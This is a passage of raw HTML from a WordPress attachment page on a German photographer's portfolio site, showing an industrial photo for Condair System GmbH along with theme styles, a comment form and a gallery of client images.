
		#feature-slider .more-link:hover span,
		#feature-slider .more-link:focus span,
		#feature-slider .cycle-prev:hover,
		#feature-slider .cycle-prev:focus,
		#feature-slider .cycle-next:hover,
		#feature-slider .cycle-next:focus {
			border-color: #739cc4;
		}

		/* Secondary Background Seven Color */
		.button:hover,
		.button:focus,
		button:hover,
		button:active,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:active,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:active,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:active,
		input[type="submit"]:focus,
		.comment-navigation a:hover,
		.comment-navigation a:focus,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.post-navigation a:hover,
		.post-navigation a:focus,
		.site-main #infinite-handle span button:hover,
		.site-main #infinite-handle span button:focus,
		#scrollup:hover,
		#scrollup:focus,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button .wp-block-button__link:hover,
		.wp-block-button .wp-block-button__link:focus {
		    background: rgba( 115, 156, 196, 0.07);
		}
	
</style>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stuhlmannfotografie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuhlmannfotografie.de/wp-json/wp/v2/media/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuhlmannfotografie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://stuhlmannfotografie.de/?p=307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stuhlmannfotografie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuhlmannfotografie.de%2Fdruckindustrie-condair-system-gmbh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stuhlmannfotografie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuhlmannfotografie.de%2Fdruckindustrie-condair-system-gmbh%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stuhlmannfotografie.de\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/stuhlmannfotografie.de\/druckindustrie-condair-system-gmbh\/","name":"Druckindustrie - Condair System GmbH"}},{"@type":"ListItem","position":3,"item":{"name":"Druckindustrie &#8211; Condair System GmbH"}}]}</script><link rel="icon" href="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/cropped-Keyvisual-Prime-Software-Solution-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/cropped-Keyvisual-Prime-Software-Solution-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/cropped-Keyvisual-Prime-Software-Solution-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/cropped-Keyvisual-Prime-Software-Solution-270x270.jpg" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-307 attachmentid-307 attachment-jpeg wp-embed-responsive wp-theme-fotografie-pro fluid-layout no-sidebar">

<div id="a69063224-8d4a-4cb7-b52c-387aba3ccc90" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-main">

				
	<div class="site-branding">
		<div class="wrapper">
						<div id="site-details">
									<p class="site-title"><a href="https://stuhlmannfotografie.de/" rel="home">StuhlmannStudio Fotografie</a></p>
								<h2 class="site-description">Menschen | Produkte | Industrie | Werbung</h2>
			</div><!-- #site-details -->
		</div><!-- .wrapper -->
	</div><!-- .site-branding -->

				
<div class="site-search">
	<button class="search-toggle" aria-expanded="false">
		<span class="screen-reader-text">Search</span>
	</button><!-- .search-toggle -->
	<div class="search-wrapper">
		

<form role="search" method="get" class="search-form" action="https://stuhlmannfotografie.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>

		<input type="search" class="search-field" placeholder="Enter keyword&hellip;" value="" name="s" />
	</label>

	<button type="submit" class="search-submit"><span class="search-button-text">Search</span></button>
</form>
	</div><!-- .search-wrapper -->
</div><!-- .site-search -->

					<div class="menu-toggle-wrapper">
		<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"></span><span class="menu-label">Menu</span></button>
	</div><!-- .menu-toggle-wrapper -->
	<div id="site-header-menu" class="site-header-menu">
		<div class="wrapper">
			
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://stuhlmannfotografie.de/robert-stuhlmann/">Robert Stuhlmann</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://stuhlmannfotografie.de/referenzen/">Referenzen</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://stuhlmannfotografie.de/kontakt/">Kontakt / Impressum</a></li>
</ul>
			
				<div class="mobile-search-wrapper">
					

<form role="search" method="get" class="search-form" action="https://stuhlmannfotografie.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>

		<input type="search" class="search-field" placeholder="Enter keyword&hellip;" value="" name="s" />
	</label>

	<button type="submit" class="search-submit"><span class="search-button-text">Search</span></button>
</form>
				</div><!-- .search-wrapper -->

			</nav><!-- .main-navigation -->
		</div><!-- .wrapper -->
	</div><!-- .site-header-menu -->

			</div><!-- .site-header-main -->

		</header>

		
		
			<div class="breadcrumb-area custom">
				<div class="wrapper">
					<nav class="entry-breadcrumbs"><span class="breadcrumb"><a href="https://stuhlmannfotografie.de/">Home</a></span><span class="breadcrumb"><a href="https://stuhlmannfotografie.de/druckindustrie-condair-system-gmbh/">Druckindustrie - Condair System GmbH</a></span><span class="breadcrumb-current">Druckindustrie &#8211; Condair System GmbH</span>
					</nav><!-- .entry-breadcrumbs -->
				</div><!-- .wrapper -->
			</div><!-- .breadcrumb-area -->
		<div id="content" class="site-content">

			
			
			
	<div class="wrapper singular-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
				
<article id="post-307 post-307" class="post-307 attachment type-attachment status-inherit hentry">

	<header class="entry-header">
		<h1 class="entry-title">Druckindustrie &#8211; Condair System GmbH</h1>
			</header>

	
	<div class="entry-content">
		<p class="attachment"><a href='https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-300x300.jpg 300w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-1024x1024.jpg 1024w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-150x150.jpg 150w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-768x768.jpg 768w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-533x533.jpg 533w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-640x640.jpg 640w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-864x864.jpg 864w, https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->

	
<footer class="entry-footer">
	</footer><!-- .entry-footer -->

</article><!-- #post-307 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stuhlmannfotografie.de/druckindustrie-condair-system-gmbh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Druckindustrie &#8211; Condair System GmbH</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/druckindustrie-condair-system-gmbh/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://stuhlmannfotografie.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="bb27a1602d"  name="bb27a1602d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad8d6a0a6ae5185583629989ed29fd17" );document.getElementById("bb27a1602d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
			</main><!-- #main -->
		</div><!-- #primary -->
			</div><!-- .wrapper -->

		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">

			

<aside class="widget-area footer-widget-area one" role="complementary">
	<div class="wrapper">
					<div class="widget-column footer-widget-1">
				<section id="media_gallery-5" class="widget widget_media_gallery"><h2 class="widget-title">Portfolio</h2><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/stuhlmannfotografie.de\/druckindustrie-condair-system-gmbh\/"}' class="tiled-gallery type-circle" data-original-width="756"><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/keyvisual-prime-software-solution/"><img data-attachment-id="308" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Prime-Software-Solution.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Keyvisual &#8211; Prime Software Solution" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Prime-Software-Solution-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Prime-Software-Solution-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Prime-Software-Solution-1024x1024.jpg" width=750 height=750 title="Keyvisual - Prime Software Solution" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/athlet-2-merck-serono-gmbh/"><img data-attachment-id="270" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-2-Merck-Serono-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Athlet 2 &#8211; Merck Serono GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-2-Merck-Serono-GmbH-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-2-Merck-Serono-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-2-Merck-Serono-GmbH-1024x1024.jpg" width=374 height=374 title="Athlet 2 - Merck Serono GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/corporate-ladr-laborverbund/"><img data-attachment-id="277" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Corporate-LADR-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1512556386&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.5&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Corporate &#8211; LADR Laborverbund" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Corporate-LADR-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Corporate-LADR-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Corporate-LADR-Laborverbund-1024x1024.jpg" width=374 height=374 title="Corporate - LADR Laborverbund" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/flower-novartis-ag/"><img data-attachment-id="298" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Flower-Novartis-AG.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Flower &#8211; Novartis AG" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Flower-Novartis-AG-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Flower-Novartis-AG-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Flower-Novartis-AG-1024x1024.jpg" width=374 height=374 title="Flower - Novartis AG" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/keyvisual-novartis-ag/"><img data-attachment-id="297" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Novartis-AG.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;22&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1130869556&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;51&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Keyvisual &#8211; Novartis AG" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Novartis-AG-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Novartis-AG-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Novartis-AG-1024x1024.jpg" width=374 height=374 title="Keyvisual - Novartis AG" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/calimero_gonal_hrweb-3/"><img data-attachment-id="388" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Calimero_Gonal_HRweb-3.jpg" data-orig-size="850,850" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Calimero_Gonal_HRweb" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Calimero_Gonal_HRweb-3-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Calimero_Gonal_HRweb-3.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Calimero_Gonal_HRweb-3.jpg" width=374 height=374 title="Calimero_Gonal_HRweb" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/kommunikation-nordeck/"><img data-attachment-id="290" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kommunikation-Nordeck.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1550569065&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Kommunikation &#8211; Nordeck" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kommunikation-Nordeck-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kommunikation-Nordeck-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kommunikation-Nordeck-1024x1024.jpg" width=374 height=374 title="Kommunikation - Nordeck" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/reagenzien-laborverbund/"><img data-attachment-id="292" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Reagenzien-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1579693319&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;75&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Reagenzien &#8211; Laborverbund" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Reagenzien-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Reagenzien-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Reagenzien-Laborverbund-1024x1024.jpg" width=374 height=374 title="Reagenzien - Laborverbund" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/druckindustrie-condair-system-gmbh/"><img data-attachment-id="307" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1296669911&quot;,&quot;copyright&quot;:&quot;Copyright: Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;57&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.3&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Druckindustrie &#8211; Condair System GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Druckindustrie-Condair-System-GmbH-1024x1024.jpg" width=374 height=374 title="Druckindustrie - Condair System GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/keyvisual-chiesi-gmbh/"><img data-attachment-id="306" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Chiesi-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;13&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1359043284&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;118&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Keyvisual &#8211; Chiesi GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Chiesi-GmbH-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Chiesi-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Chiesi-GmbH-1024x1024.jpg" width=374 height=374 title="Keyvisual - Chiesi GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/ladr_alm_amrum_031/"><img data-attachment-id="401" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_031-scaled-e1677519359879.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann - StuhlmannStudio&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Laborproben" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_031-scaled-e1677519359879-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_031-scaled-e1677519359879-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_031-scaled-e1677519359879-1024x1024.jpg" width=374 height=374 title="Laborproben" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/athlet-1-merck-serono-gmbh/"><img data-attachment-id="269" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-1-Merck-Serono-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Athlet 1 &#8211; Merck Serono GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-1-Merck-Serono-GmbH-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-1-Merck-Serono-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-1-Merck-Serono-GmbH-1024x1024.jpg" width=374 height=374 title="Athlet 1 - Merck Serono GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/handmodel-chiesi-gmbh/"><img data-attachment-id="305" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Handmodel-Chiesi-GmbH--scaled.jpg" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;13&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1138458239&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;154&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Handmodel &#8211; Chiesi GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Handmodel-Chiesi-GmbH--300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Handmodel-Chiesi-GmbH--1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Handmodel-Chiesi-GmbH--scaled-1024x1024.jpg" width=374 height=374 title="Handmodel - Chiesi GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/keyvisual-vaccazin/"><img data-attachment-id="304" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Vaccazin.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1255272364&quot;,&quot;copyright&quot;:&quot;Robert 